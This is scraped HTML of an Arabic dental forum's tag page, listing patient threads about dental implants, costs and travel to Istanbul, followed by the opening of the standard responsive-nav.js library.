<!-- / PAGENAV POPUP -->







<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-bottom:3px">
<tr valign="bottom">
	<td align="left"><div class="pagenav" align="left">
<table class="tborder" cellpadding="3" cellspacing="1" border="0">
<tr>
	<td class="vbmenu_control" style="font-weight:normal">صفحة 2 من 2</td>
	
	<td class="alt1"><a rel="prev" class="smallfont" href="tags.php?tag=%D2%D1%C7%DA%C9" title="الصفحة السابقة - النتائج 1 إلى 50 من 57">&lt;</a></td>
	<td class="alt1"><a class="smallfont" href="tags.php?tag=%D2%D1%C7%DA%C9" title="مشاهدة النتائج 1 إلى 50 من 57">1</a></td>	<td class="alt2"><span class="smallfont" title="عرض النتائج 51 إلى 57 من 57"><strong>2</strong></span></td>
 
	
	
	<td class="vbmenu_control" title="tags.php?tag=%D2%D1%C7%DA%C9"><a name="PageNav"></a></td>
</tr>
</table>
</div></td>
</tr>
</table>


<form action="inlinemod.php" method="post" id="inlinemodform">
<input type="hidden" name="url" value="" />
<input type="hidden" name="s" value="bf7238957092ae2a6d360a0a6ad6eb3a" />
<input type="hidden" name="securitytoken" value="guest" />




<div class="tborder tags-search" cellpadding="3" cellspacing="1" border="0" width="100%" align="center" id="threadslist">
	<div class="tags-search-1">
		<div class="tcat tags-search-2" colspan="7">المواضيع ذات الكلمات الدلالية مع <span class="normal">زراعة</span></div>
	</div>
	<div class="tags-search-3">
		<!--
			<div class="thead tags-search-4" colspan="2">&nbsp;</div>
		-->
		<div class="thead tags-search-6 col-md-7 col-sm-7 col-xs-12" width="75%">الموضوع / كاتب الموضوع</div>
		<div class="thead tags-search-7 col-md-2 col-sm-2 col-xs-12 hidden-xs" width="150" align="center" nowrap="nowrap">آخر مشاركة</div>
		<div class="thead tags-search-8 col-md-1 col-sm-1 col-xs-12 hidden-xs" align="center" nowrap="nowrap">مشاركات</div>
		<div class="thead tags-search-9 col-md-1 col-sm-1 col-xs-12 hidden-xs" align="center" nowrap="nowrap">المشاهدات</div>
		<div class="thead tags-search-10 col-md-1 col-sm-1 col-xs-12 hidden-for-all" width="25%">المنتدى</div>

		
	</div>

<div class="alt1 list-thead-list">
	
	<div class="alt1 list-thead-list-3 col-md-8 col-sm-8 col-xs-12" id="td_threadtitle_10737" title="السلام عليكم ورحمة الله وبركاته  
انا اعاني من الام الاسنان منذ سنوات ومنظرها ايضا  
اعاني من تاكل الاسنان حتى انني اظن لايوجد لها حل اطلاقا  
تتآكل من الاعلى مع العلم اني لا ادخن ولا اي شيء اخر والحمدلله  
اللهم اشرب المشروبات الغازية ...وانا الان تركتها الا قليل جدا 
لا اعلم هل يوجد حل  
هل اصور...">
		<div class="hidden-xs list-thead-listata">
			<div class="alt1 list-thead-list-1" id="td_threadstatusicon_10737">
				
				<img src="qima-host.net/statusicon/thread_hot.gif" id="thread_statusicon_10737" alt="" border="" />
			</div>
			
				<div class="alt1 list-thead-list-2"><img src="images/icons/icon1.gif" alt="" border="0" /></div>
			
		</div>
		
		
		<div class="list-thead-list-4">
			
				<span class="list-thead-list-5" style="float:left">
					 <img class="inlineimg" src="qima-host.net/misc/tag.png" alt="مشروبات, أسنان, تأكل, زراعة, غازية" /> 
					
					
					
					
					
					
				</span>
			
			
			
			
			
			
			<a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;t=10737" id="thread_title_10737">تعبت من اسناني والامها ومنظرها هل يوجد امل ؟</a>
			
		</div>

		

		<div class="smallfont list-thead-list-7">
			
			
			
			
		</div>

		

	</div>

	
		<div class="alt1 list-thead-list-12 col-md-2 col-sm-2 col-xs-9" title="ردود: 1, مشاهدات: 13,563">
			<div class="smallfont list-thead-list-13" style="white-space:nowrap">
				08-22-2016 <br />
				بواسطة <a href="member.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;find=lastposter&amp;t=10737" rel="nofollow">asnanaka</a>  <a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;p=19915#post19915"><img class="inlineimg" src="qima-host.net/buttons/lastpost.gif" alt="الذهاب إلى آخر مشاركة" border="0" /></a>
			</div>
		</div>
	

	
		<div class="hidden-xs alt1 list-thead-list-17 col-md-1 col-sm-1 col-xs-1" align="center"><a href="misc.php?do=whoposted&amp;t=10737" onclick="who(10737); return false;">1</a></div>
		<div class="hidden-xs alt1 list-thead-list-18 col-md-1 col-sm-1 col-xs-1" align="center">13,563
		

			

		</div>

		
			<div class="alt1 list-thead-list-19 hidden-for-all"><a href="forumdisplay.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;f=2">إستشر طبيب الأسنان أنس عبد الرحمن</a></div>
		
	
</div><div class="alt1 list-thead-list">
	
	<div class="alt1 list-thead-list-3 col-md-8 col-sm-8 col-xs-12" id="td_threadtitle_10741" title=":confused::confused::confused:السلام عليكم ورحمة الله وبركاته  
حابة أستشيركم بخصوص زراعة بأسناني انا مركبة تقويم وصار عندي فراغ بالفم العلوي بالثنايا واحتاج لزرع اثنان من الاسنان كيف طريقة الحجز لديكم وكم تكلفة زرعين">
		<div class="hidden-xs list-thead-listata">
			<div class="alt1 list-thead-list-1" id="td_threadstatusicon_10741">
				
				<img src="qima-host.net/statusicon/thread_hot.gif" id="thread_statusicon_10741" alt="" border="" />
			</div>
			
				<div class="alt1 list-thead-list-2"><img src="images/icons/icon4.gif" alt="Exclamation" border="0" /></div>
			
		</div>
		
		
		<div class="list-thead-list-4">
			
				<span class="list-thead-list-5" style="float:left">
					 <img class="inlineimg" src="qima-host.net/misc/tag.png" alt="أسنان, التقويم, استشارة, بعد, زراعة, فراغ" /> 
					
					
					
					
					
					
				</span>
			
			
			
			
			
			
			<a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;t=10741" id="thread_title_10741">استشارة بخصوص زراعة أسنان بعد التقويم</a>
			
		</div>

		

		<div class="smallfont list-thead-list-7">
			
			
			
			
		</div>

		

	</div>

	
		<div class="alt1 list-thead-list-12 col-md-2 col-sm-2 col-xs-9" title="ردود: 1, مشاهدات: 8,668">
			<div class="smallfont list-thead-list-13" style="white-space:nowrap">
				08-22-2016 <br />
				بواسطة <a href="member.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;find=lastposter&amp;t=10741" rel="nofollow">asnanaka</a>  <a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;p=19914#post19914"><img class="inlineimg" src="qima-host.net/buttons/lastpost.gif" alt="الذهاب إلى آخر مشاركة" border="0" /></a>
			</div>
		</div>
	

	
		<div class="hidden-xs alt1 list-thead-list-17 col-md-1 col-sm-1 col-xs-1" align="center"><a href="misc.php?do=whoposted&amp;t=10741" onclick="who(10741); return false;">1</a></div>
		<div class="hidden-xs alt1 list-thead-list-18 col-md-1 col-sm-1 col-xs-1" align="center">8,668
		

			

		</div>

		
			<div class="alt1 list-thead-list-19 hidden-for-all"><a href="forumdisplay.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;f=2">إستشر طبيب الأسنان أنس عبد الرحمن</a></div>
		
	
</div><div class="alt1 list-thead-list">
	
	<div class="alt1 list-thead-list-3 col-md-8 col-sm-8 col-xs-12" id="td_threadtitle_10629" title="تعرفة على الموقع من الانترنت الكليمات زراعة الاسنان 
من السعودية 
عمري 49 
متقاعد 
ارغب بزراعة الاسنان و سوف ارسل اليك صورة بنورامية لمعرفة حالتي وهل تسمح حالتي بزراعة الاسنان ام لا 
يوجد معي سكر متحكم فية من 120 الى 140 صائم لا يوجد ضغط 
 
وشكرا">
		<div class="hidden-xs list-thead-listata">
			<div class="alt1 list-thead-list-1" id="td_threadstatusicon_10629">
				
				<img src="qima-host.net/statusicon/thread_hot.gif" id="thread_statusicon_10629" alt="" border="" />
			</div>
			
				<div class="alt1 list-thead-list-2"><img src="images/icons/icon1.gif" alt="" border="0" /></div>
			
		</div>
		
		
		<div class="list-thead-list-4">
			
				<span class="list-thead-list-5" style="float:left">
					 <img class="inlineimg" src="qima-host.net/misc/tag.png" alt="لمعرفة, اللحظة, البقاء, بانورامية, تركيا, زراعة, صورة" /> 
					
					
					
					 <a href="#" onclick="attachments(10629); return false"> <img class="inlineimg" src="qima-host.net/misc/paperclip.gif" border="0" alt="1 مرفق" /></a> 
					
					
				</span>
			
			
			
			
			
			
			<a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;t=10629" id="thread_title_10629">صورة بانورامية لمعرفة زراعة اسنان هل تصح</a>
			
		</div>

		

		<div class="smallfont list-thead-list-7">
			
			
			
			
		</div>

		

	</div>

	
		<div class="alt1 list-thead-list-12 col-md-2 col-sm-2 col-xs-9" title="ردود: 7, مشاهدات: 17,649">
			<div class="smallfont list-thead-list-13" style="white-space:nowrap">
				04-14-2016 <br />
				بواسطة <a href="member.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;find=lastposter&amp;t=10629" rel="nofollow">asnanaka</a>  <a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;p=19766#post19766"><img class="inlineimg" src="qima-host.net/buttons/lastpost.gif" alt="الذهاب إلى آخر مشاركة" border="0" /></a>
			</div>
		</div>
	

	
		<div class="hidden-xs alt1 list-thead-list-17 col-md-1 col-sm-1 col-xs-1" align="center"><a href="misc.php?do=whoposted&amp;t=10629" onclick="who(10629); return false;">7</a></div>
		<div class="hidden-xs alt1 list-thead-list-18 col-md-1 col-sm-1 col-xs-1" align="center">17,649
		

			

		</div>

		
			<div class="alt1 list-thead-list-19 hidden-for-all"><a href="forumdisplay.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;f=2">إستشر طبيب الأسنان أنس عبد الرحمن</a></div>
		
	
</div><div class="alt1 list-thead-list">
	
	<div class="alt1 list-thead-list-3 col-md-8 col-sm-8 col-xs-12" id="td_threadtitle_10491" title="الاسم . نواف  
من السعودية .  
تعرفت على العيادة عن طريق بحث قوقل . واكثر ما زاد ثقتي بكم هو تدعيمكم الحالات السريرية بالصور قبل وبعد  
 
انا مدخن  
39 سنه 
أن شاءالله ناوي أزور كم عن قريب و عملت أشعة للأسنان و حاب اعرف التكلفة علما انه الأسنان التلبيسه ابي اغير ها  
مرفق صورة أشعة بانوراما للفكين...">
		<div class="hidden-xs list-thead-listata">
			<div class="alt1 list-thead-list-1" id="td_threadstatusicon_10491">
				
				<img src="qima-host.net/statusicon/thread_hot.gif" id="thread_statusicon_10491" alt="" border="" />
			</div>
			
				<div class="alt1 list-thead-list-2"><img src="images/icons/icon1.gif" alt="" border="0" /></div>
			
		</div>
		
		
		<div class="list-thead-list-4">
			
				<span class="list-thead-list-5" style="float:left">
					 <img class="inlineimg" src="qima-host.net/misc/tag.png" alt="أسنان, الأتصال, الأسنان, التلبيسه, التكلفة, الزيركون, الفكين, اغيرها, اعرف, زراعة" /> 
					
					
					
					 <a href="#" onclick="attachments(10491); return false"> <img class="inlineimg" src="qima-host.net/misc/paperclip.gif" border="0" alt="2 مرفق" /></a> 
					
					
				</span>
			
			
			
			
			
			
			<a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;t=10491" id="thread_title_10491">أبي أعرف تكاليف زراعة الأسنان وتركيبات الأسنان عندكم</a>
			
		</div>

		

		<div class="smallfont list-thead-list-7">
			
			
			
			
		</div>

		

	</div>

	
		<div class="alt1 list-thead-list-12 col-md-2 col-sm-2 col-xs-9" title="ردود: 3, مشاهدات: 17,481">
			<div class="smallfont list-thead-list-13" style="white-space:nowrap">
				12-16-2015 <br />
				بواسطة <a href="member.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;find=lastposter&amp;t=10491" rel="nofollow">asnanaka</a>  <a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;p=19570#post19570"><img class="inlineimg" src="qima-host.net/buttons/lastpost.gif" alt="الذهاب إلى آخر مشاركة" border="0" /></a>
			</div>
		</div>
	

	
		<div class="hidden-xs alt1 list-thead-list-17 col-md-1 col-sm-1 col-xs-1" align="center"><a href="misc.php?do=whoposted&amp;t=10491" onclick="who(10491); return false;">3</a></div>
		<div class="hidden-xs alt1 list-thead-list-18 col-md-1 col-sm-1 col-xs-1" align="center">17,481
		

			

		</div>

		
			<div class="alt1 list-thead-list-19 hidden-for-all"><a href="forumdisplay.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;f=2">إستشر طبيب الأسنان أنس عبد الرحمن</a></div>
		
	
</div><div class="alt1 list-thead-list">
	
	<div class="alt1 list-thead-list-3 col-md-8 col-sm-8 col-xs-12" id="td_threadtitle_10488" title="السلام عليكم دكتور انس 
اثبتت الايام انا اختياري لشخصكم في السابق كان هو الاختيار الصح 
ولكن للاسف صعوبة الحصول على التاشيرة المصريه كان وقتها هو العائق 
ولقد كلمتك في السابق و قلت لك بامكاني الذهاب الي نركيا وقلت لي وقتها سوف تكلفك تركبا  1000 دولار زيادة و.................... 
على العموم قمت بزرع...">
		<div class="hidden-xs list-thead-listata">
			<div class="alt1 list-thead-list-1" id="td_threadstatusicon_10488">
				
				<img src="qima-host.net/statusicon/thread_hot.gif" id="thread_statusicon_10488" alt="" border="" />
			</div>
			
				<div class="alt1 list-thead-list-2"><img src="images/icons/icon1.gif" alt="" border="0" /></div>
			
		</div>
		
		
		<div class="list-thead-list-4">
			
				<span class="list-thead-list-5" style="float:left">
					 <img class="inlineimg" src="qima-host.net/misc/tag.png" alt="أجل, مصر, الأسنان, اسطنبول, تكاليف, زيارة, زراعة, فيزا" /> 
					
					
					
					
					
					
				</span>
			
			
			
			
			
			
			<a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;t=10488" id="thread_title_10488">زيارة اسطنبول من أجل زراعة الأسنان</a>
			
		</div>

		

		<div class="smallfont list-thead-list-7">
			
			
			
			
		</div>

		

	</div>

	
		<div class="alt1 list-thead-list-12 col-md-2 col-sm-2 col-xs-9" title="ردود: 1, مشاهدات: 13,796">
			<div class="smallfont list-thead-list-13" style="white-space:nowrap">
				12-14-2015 <br />
				بواسطة <a href="member.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;find=lastposter&amp;t=10488" rel="nofollow">asnanaka</a>  <a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;p=19568#post19568"><img class="inlineimg" src="qima-host.net/buttons/lastpost.gif" alt="الذهاب إلى آخر مشاركة" border="0" /></a>
			</div>
		</div>
	

	
		<div class="hidden-xs alt1 list-thead-list-17 col-md-1 col-sm-1 col-xs-1" align="center"><a href="misc.php?do=whoposted&amp;t=10488" onclick="who(10488); return false;">1</a></div>
		<div class="hidden-xs alt1 list-thead-list-18 col-md-1 col-sm-1 col-xs-1" align="center">13,796
		

			

		</div>

		
			<div class="alt1 list-thead-list-19 hidden-for-all"><a href="forumdisplay.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;f=2">إستشر طبيب الأسنان أنس عبد الرحمن</a></div>
		
	
</div><div class="alt1 list-thead-list">
	
	<div class="alt1 list-thead-list-3 col-md-8 col-sm-8 col-xs-12" id="td_threadtitle_10490" title="السلام عليكم ورحة الله وبركاته 
الرجاء الإفادة  فى صورة الإشعة المرسلة إليكم بإمكانية زراعة أسنان وتغيير التركيبات القديمة  وتوضيح التكاليف الخاصة بعمل الزراعات والتركيبات شاملة السفر والإقامة  والمدة اللازمة لذلك مع العلم اننى مصرى الجنسية ومقيم بدولة الكويت  
ولكم جزيل الشكر">
		<div class="hidden-xs list-thead-listata">
			<div class="alt1 list-thead-list-1" id="td_threadstatusicon_10490">
				
				<img src="qima-host.net/statusicon/thread_hot.gif" id="thread_statusicon_10490" alt="" border="" />
			</div>
			
				<div class="alt1 list-thead-list-2"><img src="images/icons/icon1.gif" alt="" border="0" /></div>
			
		</div>
		
		
		<div class="list-thead-list-4">
			
				<span class="list-thead-list-5" style="float:left">
					 <img class="inlineimg" src="qima-host.net/misc/tag.png" alt="أشهر, أسنان, الأسعار, الأقامة, السفر, العروض, تركيبات, تغيير, زراعة, إستشارة ’بخصوص" /> 
					
					
					
					 <a href="#" onclick="attachments(10490); return false"> <img class="inlineimg" src="qima-host.net/misc/paperclip.gif" border="0" alt="1 مرفق" /></a> 
					
					
				</span>
			
			
			
			
			
			
			<a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;t=10490" id="thread_title_10490">إستشارة بخصوص زراعة أسنان وتغيير تركيبات</a>
			
		</div>

		

		<div class="smallfont list-thead-list-7">
			
			
			
			
		</div>

		

	</div>

	
		<div class="alt1 list-thead-list-12 col-md-2 col-sm-2 col-xs-9" title="ردود: 1, مشاهدات: 14,007">
			<div class="smallfont list-thead-list-13" style="white-space:nowrap">
				12-14-2015 <br />
				بواسطة <a href="member.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;find=lastposter&amp;t=10490" rel="nofollow">asnanaka</a>  <a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;p=19566#post19566"><img class="inlineimg" src="qima-host.net/buttons/lastpost.gif" alt="الذهاب إلى آخر مشاركة" border="0" /></a>
			</div>
		</div>
	

	
		<div class="hidden-xs alt1 list-thead-list-17 col-md-1 col-sm-1 col-xs-1" align="center"><a href="misc.php?do=whoposted&amp;t=10490" onclick="who(10490); return false;">1</a></div>
		<div class="hidden-xs alt1 list-thead-list-18 col-md-1 col-sm-1 col-xs-1" align="center">14,007
		

			

		</div>

		
			<div class="alt1 list-thead-list-19 hidden-for-all"><a href="forumdisplay.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;f=2">إستشر طبيب الأسنان أنس عبد الرحمن</a></div>
		
	
</div><div class="alt1 list-thead-list">
	
	<div class="alt1 list-thead-list-3 col-md-8 col-sm-8 col-xs-12" id="td_threadtitle_10205" title="زارني شخص سوري في الأمس في عيادتي في اسطنبول وذكر لي أنه سافر إلى من الإمارات بعد أن استخار الله مرتين من أجل زراعة سن أمامي ، وبعد معاينته اتضح لي أن السن كان قد ركب عليه تلبيسة وبسبب تصغير السن بشكل كبير وبسبب سحب العصب الذي أضعف السن مما أدى إلى انكسار السن بشكل أفقي فقام الدكتور بإلصاقه وقال له...">
		<div class="hidden-xs list-thead-listata">
			<div class="alt1 list-thead-list-1" id="td_threadstatusicon_10205">
				
				<img src="qima-host.net/statusicon/thread_hot.gif" id="thread_statusicon_10205" alt="" border="" />
			</div>
			
				<div class="alt1 list-thead-list-2"><img src="images/icons/icon1.gif" alt="" border="0" /></div>
			
		</div>
		
		
		<div class="list-thead-list-4">
			
				<span class="list-thead-list-5" style="float:left">
					 <img class="inlineimg" src="qima-host.net/misc/tag.png" alt="أسنان, زراعة, وتد" /> 
					
					
					
					
					
					
				</span>
			
			
			
			
			
			
			<a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;t=10205" id="thread_title_10205">الصدق في التعامل هو  السبيل للنجاح</a>
			
		</div>

		

		<div class="smallfont list-thead-list-7">
			
			
			
			
		</div>

		

	</div>

	
		<div class="alt1 list-thead-list-12 col-md-2 col-sm-2 col-xs-9" title="ردود: 0, مشاهدات: 15,811">
			<div class="smallfont list-thead-list-13" style="white-space:nowrap">
				06-02-2015 <br />
				بواسطة <a href="member.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;find=lastposter&amp;t=10205" rel="nofollow">asnanaka</a>  <a href="showthread.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;p=19171#post19171"><img class="inlineimg" src="qima-host.net/buttons/lastpost.gif" alt="الذهاب إلى آخر مشاركة" border="0" /></a>
			</div>
		</div>
	

	
		<div class="hidden-xs alt1 list-thead-list-17 col-md-1 col-sm-1 col-xs-1" align="center"><a href="misc.php?do=whoposted&amp;t=10205" onclick="who(10205); return false;">0</a></div>
		<div class="hidden-xs alt1 list-thead-list-18 col-md-1 col-sm-1 col-xs-1" align="center">15,811
		

			

		</div>

		
			<div class="alt1 list-thead-list-19 hidden-for-all"><a href="forumdisplay.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;f=24">مقالات منشورة لدكتور أنس عبد الرحمن</a></div>
		
	
</div>

</div>







<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:3px">
<tr valign="top">
	<td align="left"><div class="pagenav" align="left">
<table class="tborder" cellpadding="3" cellspacing="1" border="0">
<tr>
	<td class="vbmenu_control" style="font-weight:normal">صفحة 2 من 2</td>
	
	<td class="alt1"><a rel="prev" class="smallfont" href="tags.php?tag=%D2%D1%C7%DA%C9" title="الصفحة السابقة - النتائج 1 إلى 50 من 57">&lt;</a></td>
	<td class="alt1"><a class="smallfont" href="tags.php?tag=%D2%D1%C7%DA%C9" title="مشاهدة النتائج 1 إلى 50 من 57">1</a></td>	<td class="alt2"><span class="smallfont" title="عرض النتائج 51 إلى 57 من 57"><strong>2</strong></span></td>
 
	
	
	<td class="vbmenu_control" title="tags.php?tag=%D2%D1%C7%DA%C9"><a name="PageNav"></a></td>
</tr>
</table>
</div></td>
</tr>
</table>




</form>




<!-- 
 <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/droid-arabic-kufi" type="text/css"/> -->


<br />
<div class="smallfont" align="center">الساعة الآن <span class="time">01:06 PM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->




</div>



<form action="index.php" method="get" style="clear:right">

	<div cellpadding="3" cellspacing="0" border="0" width="100%" class="page" align="center">
		<div class="tfoot tfoot-tfoot">
			
			
			<div class="tfoot-3" align="left" width="100%">
				<div class="smallfont">
					<strong>
						<a href="sendmessage.php?s=bf7238957092ae2a6d360a0a6ad6eb3a" rel="nofollow" accesskey="9">الاتصال بنا</a> - <a href='bnnr.php'>المعلن</a> -
						
						
						<a href="archive/index.php">الأرشيف</a> -
						
						
						
						<a href="#top" onclick="self.scrollTo(0, 0); return false;">الأعلى</a>
					</strong>
				</div>
			</div>
		</div>
	</div>

	<br />


</form>







<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

</div>
</div>




<!----FooterbyqimaStarHere---->



<div class="container">
	
	
	<div class="col-sm-6">
		
		
	<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-home"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-file"></i> اتصل بنا</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> المشاركات الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الاحداث الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> اعلن معنا</a></li>
		
	</ul>
			
		</div>
		
		<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		
	</ul>
			
		</div>
		
	</div>


	
	<div class="col-sm-6"> 
	
	<div class="hwa999">
		
		<br>
		
		<h3>تعريف : </h3>
		
		
	<img src="qima-host.net/logo.png">

<p>

منتدى مركز أسنانك الدولي من أوائل المنتديات العربية التي خدمت المرضى منذ 1995 مقرها الحالي في مدينة أسطنبول التركية - مدير المنتدى الدكتور أنس عبد الرحمن أخصائي زراعة وتركيبات الأسنان .


</p>
		
	</div>
	
	
	</div>
	
</div>


<div id="clean"></div>

<br>

<div class="container">
	
	
	<div class="hwamrcopyright">
		
		


<div class="qimahwamr">
	


	
	<p style="font-family: Tahoma; color: red; font-size: 10pt; text-align: center">

جميع المواضيع و الردود المطروحة لا تعبر عن رأي المنتدى بل تعبر عن رأي كاتبها 

</p>


	
	
	
</div>


		
	</div>
	
	
</div>

<div class="container-fluid qima9">
	
	
	<div class="containerx">
		
		
		<div class="qimafff">
			
			
			<div class="col-sm-12">
				
				
				<!-- Do not remove this copyright notice -->
        		Powered by vBulletin® Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd
        		<!-- Do not remove this copyright notice -->
				
				
			</div>
			
			
		</div>
		
		
	</div>
	
	
</div>


<!----FooterbyqimaEndHere---->
   
   
   
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="qima-host.net/js/bootstrap.min.js"></script>


    <!-- responsive-nav -->
    <script src="qima-host.net/js/responsive-nav.js"></script>

    <!-- custom-js -->
    <script src="qima-host.net/js/custom.js"></script>


		<script type='text/javascript'>
		jQuery('.backtotop').click(function(){
			jQuery('html, body').animate({scrollTop:0}, 'slow');
		});
		</script>



		
<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
<script type="text/javascript">
$(document).ready( function(){
$('#leftClumon, #topMenu').show();
           $('.mainshow').hide();
              $('#leftClumon').parent().css('border','0px');
                     $('#ahacom').css('width','30px');
$('#leftClumon').css('width','30px');
$('#rightlContents').css({'width':'0px','border':'0px'});
$('.rightimg').hide();
   $('.mainbtn').click(function(){
       $('.mainshow').hide();
       $('#ahacom').css('width','300px');
       $('#leftClumon').css('width','auto');
$('#rightlContents').css({'width':'250px','border':'1px solid #0B198C'});
       //alert($(this).attr('id'))
       $('.'+$(this).attr('id')).show();
       $('.rightimg').hide();

       $('#'+$(this).attr('id')+'i').show();
       $('.'+$(this).attr('id')).html('<div style="font-size:14px;text-align:center;color:#ACACAC;height:700px; margin-top:100px;">جاري التحميل</div>');
       hatem('/get/shownews.php',$(this).attr('id'),$(this).attr('id'));      
   });  
function hatem(page,div,id,action) 
{ 
 var str;
 str='id='+id+'&action='+action;
$.ajax({ type: 'POST',
   url: page,
   data: str,
   success: function(msg)
{ 
$('.'+div).html(msg);
 //alert(msg);
   } 
   });
 }
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ce01db033df4cbb89533e2e41a0b3fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://asnanaka.com/phpp2/qima-host.net/js/responsive-nav.js
body_size: 10336
content:
/*! responsive-nav.js 1.0.39
 * https://github.com/viljamis/responsive-nav.js
 * http://responsive-nav.com
 *
 * Copyright (c) 2015 @viljamis
 * Available under the MIT license
 */

/* global Event */
(function (document, window, index) {
  // Index is used to keep multiple navs on the same page namespaced

  "use strict";

  var responsiveNav = function (el, options) {

    var computed = !!window.getComputedStyle;
    
    /**
     * getComputedStyle polyfill for old browsers
     */
    if (!computed) {
      window.getComputedStyle = function(el) {
        this.el = el;
        this.getPropertyValue = function(prop) {
          var re = /(\-([a-z]){1})/g;
          if (prop === "float") {
            prop = "styleFloat";
          }
          if (re.test(prop)) {
            prop = prop.replace(re, function () {
              return arguments[2].toUpperCase();
            });
          }
          return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        };
        return this;
      };
    }
    /* exported addEvent, removeEvent, getChildren, setAttributes, addClass, removeClass, forEach */
    
    /**
     * Add Event
     * fn arg can be an object or a function, thanks to handleEvent
     * read more at: http://www.thecssninja.com/javascript/handleevent
     *
     * @param  {element}  element
     * @param  {event}    event
     * @param  {Function} fn
     * @param  {boolean}  bubbling
     */
    var addEvent = function (el, evt, fn, bubble) {
        if ("addEventListener" in el) {
          // BBOS6 doesn't support handleEvent, catch and polyfill
          try {
            el.addEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.addEventListener(evt, function (e) {
                // Bind fn as this and set first arg as event object
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("attachEvent" in el) {
          // check if the callback is an object and contains handleEvent
          if (typeof fn === "object" && fn.handleEvent) {
            el.attachEvent("on" + evt, function () {
              // Bind fn as this
              fn.handleEvent.call(fn);
            });
          } else {
            el.attachEvent("on" + evt, fn);
          }
        }
      },
    
      /**
       * Remove Event
       *
       * @param  {element}  element
       * @param  {event}    event
       * @param  {Function} fn
       * @param  {boolean}  bubbling
       */
      removeEvent = function (el, evt, fn, bubble) {
        if ("removeEventListener" in el) {
          try {
            el.removeEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.removeEventListener(evt, function (e) {
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("detachEvent" in el) {
          if (typeof fn === "object" && fn.handleEvent) {
            el.detachEvent("on" + evt, function () {
              fn.handleEvent.call(fn);
            });
          } else {
            el.detachEvent("on" + evt, fn);
          }
        }
      },
    
      /**
       * Get the children of any element
       *
       * @param  {element}
       * @return {array} Returns matching elements in an array
       */
      getChildren = function (e) {
        if (e.children.length < 1) {
          throw new Error("The Nav container has no containing elements");
        }
        // Store all children in array
        var children = [];
        // Loop through children and store in array if child != TextNode
        for (var i = 0; i < e.children.length; i++) {
          if (e.children[i].nodeType === 1) {
            children.push(e.children[i]);
          }
        }
        return children;
      },
    
      /**
       * Sets multiple attributes at once
       *
       * @param {element} element
       * @param {attrs}   attrs
